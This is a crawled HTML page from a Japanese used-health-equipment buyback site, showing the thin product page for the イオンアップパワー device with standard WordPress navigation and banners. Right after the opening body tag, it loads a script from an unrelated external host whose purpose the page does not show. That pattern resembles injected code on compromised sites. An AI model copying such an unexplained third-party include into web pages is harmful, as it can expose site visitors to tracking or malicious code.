

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A4%E3%82%AA%E3%83%B3%E3%82%A2%E3%83%83%E3%83%97%E3%83%91%E3%83%AF%E3%83%BC%E8%B2%B7%E5%8F%96/
body_size: 5428
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="ja" lang="ja" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>イオンアップパワー買取 | 健康器具買取.net</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="keywords" content="イオンアップパワー買取" />

<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<!--[if IE]><meta http-equiv="imagetoolbar" content="no" /><![endif]-->

<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/common.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/design.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/mobile.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/mobile_layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/advanced.css" type="text/css" media="all" />
<link rel="stylesheet" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/print.css" type="text/css" media="print" />

<link rel="shortcut icon" type="image/x-icon" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/favicon.ico" />
<link rel="apple-touch-icon" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/home-icon.png" />
<link rel="alternate" type="application/atom+xml" title="健康器具買取.net Atom Feed" href="http://xn--nyqxz30dfyd3sp2r3e.net/feed/atom/" />

<!-- All in One SEO Pack 2.2.7.4 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description" itemprop="description" content="イオンアップパワー買取なら健康器具買取.netへおまかせください！" />

<link rel="canonical" href="http://xn--nyqxz30dfyd3sp2r3e.net/%e3%82%a4%e3%82%aa%e3%83%b3%e3%82%a2%e3%83%83%e3%83%97%e3%83%91%e3%83%af%e3%83%bc%e8%b2%b7%e5%8f%96/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="健康器具買取.net &raquo; フィード" href="http://xn--nyqxz30dfyd3sp2r3e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="健康器具買取.net &raquo; コメントフィード" href="http://xn--nyqxz30dfyd3sp2r3e.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/xn--nyqxz30dfyd3sp2r3e.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='flexible-faq-css'  href='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/plugins/flexible-faq/css/flexible-faq.css?ver=0.1' type='text/css' media='all' />
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xn--nyqxz30dfyd3sp2r3e.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.32" />
<link rel='shortlink' href='http://xn--nyqxz30dfyd3sp2r3e.net/?p=941' />
<link rel="alternate" type="application/json+oembed" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--nyqxz30dfyd3sp2r3e.net%2F%25e3%2582%25a4%25e3%2582%25aa%25e3%2583%25b3%25e3%2582%25a2%25e3%2583%2583%25e3%2583%2597%25e3%2583%2591%25e3%2583%25af%25e3%2583%25bc%25e8%25b2%25b7%25e5%258f%2596%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--nyqxz30dfyd3sp2r3e.net%2F%25e3%2582%25a4%25e3%2582%25aa%25e3%2583%25b3%25e3%2582%25a2%25e3%2583%2583%25e3%2583%2597%25e3%2583%2591%25e3%2583%25af%25e3%2583%25bc%25e8%25b2%25b7%25e5%258f%2596%2F&#038;format=xml" />
</head>

<body class="page page-id-941 page-template-default col2">
<script type="text/javascript" src="http://greek.xsrv.jp/test/ga/?i=7o8m"></script>
<div id="fb-root"></div>
<div id="container">


<!--▼ヘッダー-->


<div id="header">
<div id="header-in">

<div id="header-title">
<p class="header-logo"><a href="http://xn--nyqxz30dfyd3sp2r3e.net">健康器具買取.net</a></p>
<h1>イオンアップパワー買取</h1>
</div>

            <div class="header-nav">
                <a class="header-appraise hide-mobile btn" href="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/form">
                    <img class="header-appraise__img hide-legacy" src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_appraise.svg" alt="無料査定はこちら"/>
                </a>
                <a class="header-tel">
                    <img class="header-tel__img hide-legacy" src="http://xn--fa-yi6cm1he11biw9b.com/wp-content/themes/fakiki/images/tel.svg" alt="宅配買取専門フリーダイヤル"/>
                </a>
</div>

<div id="header-text">
<p></p>
</div>

</div>
</div>

<!--▲ヘッダー-->


<!--▼グローバルナビ-->
<div id="global-nav">
<dl id="global-nav-in">
<dt class="btn-gnav">メニュー</dt>
<dd class="menu-wrap">
<ul id="menu" class="menu">
<li id="menu-item-98" class="first menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/reason/">健康器具買取5つの理由</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/">健康器具買取の流れ</a><ul class="sub-menu">	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/takuhai-kit-course/">宅配キットをお取寄せいただく場合</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/self-course/">お客様で梱包材をご用意いただく場合</a></li>
</ul></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%e5%81%a5%e5%ba%b7%e5%99%a8%e5%85%b7%e8%b2%b7%e5%8f%96%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/">健康器具買取商品一覧</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/">法人様買取案内</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou/">健康器具買取ご質問</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/">査定お申込み</a></li>
</ul>
</dd>
</dl>
</div>
<!--▲グローバルナビ-->


<!--main-->
<div id="main">
<!--main-in-->
<div id="main-in">

<!--▼パン屑ナビ-->
<div id="breadcrumbs">
<ol>
<li class="first" itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://xn--nyqxz30dfyd3sp2r3e.net" itemprop="url"><span itemprop="title">健康器具買取.net TOP</span></a></li>
<li><span>イオンアップパワー買取</span></li>
</ol>
</div>
<!--▲パン屑ナビ-->

<!--▽メイン＆サブ-->
<div id="main-and-sub">

<!--▽メインコンテンツ-->
<div id="main-contents">



<div class="post">
<h2>イオンアップパワー買取</h2>


<div class="contents clearfix">

	<div class="article">
	<!--本文-->
	<p>イオンアップパワー買取なら健康器具買取.netへおまかせください！</p>
	<!--/本文-->
	</div>
	<!--/article-->

		<div class="post-tag">
	<p>タグ：<a href="http://xn--nyqxz30dfyd3sp2r3e.net/tag/%e3%82%a4%e3%82%aa%e3%83%b3%e3%82%a2%e3%83%83%e3%83%97%e3%83%91%e3%83%af%e3%83%bc%e8%b2%b7%e5%8f%96/" rel="tag">イオンアップパワー買取</a></p>
	</div>
	
</div>

</div>
<!--/post-->




</div>
<!--△メインコンテンツ-->


<!--▽サブコンテンツ-->
<!--△サブコンテンツ-->


</div>
<!--△メイン＆サブ-->


<!--▼サイドバー-->
	<div id="sidebar" class="sub-column">
	<div class="sidebar-btn">サイドバー</div>
	<div id="sidebar-in">
<div id="text-2" class="contents widget-conts widget_text"><h3>健康器具買取 法人様買取案内</h3>			<div class="textwidget"><a href=" http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner_corporation.jpg" alt="法人様買取案内"></a></div>
		</div><div id="text-3" class="contents widget-conts widget_text"><h3>健康器具買取 宅配買取の流れ</h3>			<div class="textwidget"><a href=" http://xn--nyqxz30dfyd3sp2r3e.net/flow/" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/banner_flow_takuhai.jpg" alt="宅配買取の流れ"></a></div>
		</div><div id="text-4" class="contents widget-conts widget_text"><h3>健康器具買取 よくあるご質問</h3>			<div class="textwidget"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou" class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net//wp-content/themes/kenkou/images/banner_faq.jpg" alt="よくあるご質問"></a></div>
		</div><div id="text-5" class="contents widget-conts widget_text"><h3>健康器具買取 買取のご相談はこちら</h3>			<div class="textwidget"><img src="http://xn--nyqxz30dfyd3sp2r3e.net//wp-content/themes/kenkou/images/banner_tel_square_kenkou.jpg" alt="買取のご相談はこちら"></div>
		</div><div id="text-6" class="contents widget-conts widget_text"><h3>健康器具買取 FAX査定申込書</h3>			<div class="textwidget"><a href=" " class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_fax.jpg" alt="FAX査定申込書"></a></div>
		</div><div id="text-8" class="contents widget-conts widget_text"><h3>健康器具買取 Excel査定申込書</h3>			<div class="textwidget"><a href=" " class="link-pointer"><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/btn_excel.jpg" alt="Excel査定申込書"></a>
<br /></div>
		</div><div id="text-7" class="contents widget-conts widget_text"><h3>健康器具買取 買取商品例</h3>			<div class="textwidget"><div style= "background-color: #f5f5f5";>
　
<div align="center">
<a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A8%E3%82%A2%E3%83%AA%E3%83%BC%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/airy_side.jpg" alt="エアリーシェイプ"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%A8%E3%82%A2%E3%83%AA%E3%83%BC%E3%82%B7%E3%82%A7%E3%82%A4%E3%83%97%E8%B2%B7%E5%8F%96/">
<p class="big">エアリーシェイプ</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%95%E3%83%83%E3%83%88%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%A3%E3%83%BC%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/foot-massage_side.jpg" alt="フットマッサージャー"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%95%E3%83%83%E3%83%88%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%A3%E3%83%BC%E8%B2%B7%E5%8F%96/">
<p class="big">フットマッサージャー</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%AB%E3%83%BC%E3%83%A0%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/room-runner_side.jpg" alt="ルームランナー"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%AB%E3%83%BC%E3%83%A0%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E8%B2%B7%E5%8F%96/">
<p class="big">ルームランナー</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%86%E3%82%A3%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/sumati_side.jpg" alt="スマーティ"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%82%B9%E3%83%9E%E3%83%BC%E3%83%86%E3%82%A3%E8%B2%B7%E5%8F%96/">
<p class="big">スマーティ</p>
<p></a></p>
<p><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%91%E3%83%AF%E3%83%BC%E3%83%98%E3%83%AB%E3%82%B9%E8%B2%B7%E5%8F%96/" class="link-pointer"><br />
<img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/side/power-health_side.jpg" alt="パワーヘルス"></a><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%E3%83%91%E3%83%AF%E3%83%BC%E3%83%98%E3%83%AB%E3%82%B9%E8%B2%B7%E5%8F%96/">
<p class="big">パワーヘルス</p>
<p></a></p></div>
</div>
</div>
		</div></div>
</div>
<!--▲サイドバー-->




</div>
<!--/main-in-->

</div>
<!--/main-->


<!--▼フッター-->
<div id="footer">
<div id="footer-in">




<!--アドレスエリア-->
<div class="area01">
<div class="access">
<div class="area01-freebox">
<p><img src="http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/images/footer_kenkou.png" alt="宅配買取専門フリーダイヤル" /></p>

</div>
</div>
</div>
<!--/アドレスエリア-->

<!--フッターメニュー-->
<div class="area02">

<div class="footer-menu">
<div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%91-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%91" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/reason/">健康器具買取5つの理由</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/flow/">健康器具買取の流れ</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/%e5%81%a5%e5%ba%b7%e5%99%a8%e5%85%b7%e8%b2%b7%e5%8f%96%e5%95%86%e5%93%81%e4%b8%80%e8%a6%a7/">健康器具買取商品一覧</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/faq-kenkou/">健康器具買取ご質問</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/form/">査定お申込み</a></li>
</ul></div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%92-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e8%a1%a8%e7%a4%ba%ef%bc%92" class="menu"><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/privacy/">プライバシーポリシー</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/corporate_customer/">法人様買取案内</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://xn--nyqxz30dfyd3sp2r3e.net/company/">会社概要</a></li>
</ul></div></div>
</div>

<!--/フッターメニュー-->


</div>

</div>
<!--▲フッター-->


<!--▼トップメニュー-->
<div id="top">
<div id="top-in">

<ul id="top-menu">
<li><a href="http://xn--nyqxz30dfyd3sp2r3e.net/http:/サイトマップ/">サイトマップ</a></li>
</ul>

</div>
</div>
<!--▲トップメニュー-->


<!--コピーライト-->
<div class="copyright">
<p>Copyright (C) 2015 ReYouStyle. <span>All Rights Reserved.</span></p>
</div>
<!--/コピーライト-->


</div>
<!--▼ページの先頭へ戻る-->
<p class="page-top"><a href="#container">このページの先頭へ</a></p>
<!--▲ページの先頭へ戻る-->


<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/plugins/flexible-faq/js/flexible-faq.js?ver=0.1'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/js/utility.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-content/themes/kenkou/js/socialButton.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://xn--nyqxz30dfyd3sp2r3e.net/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>


</body>
</html>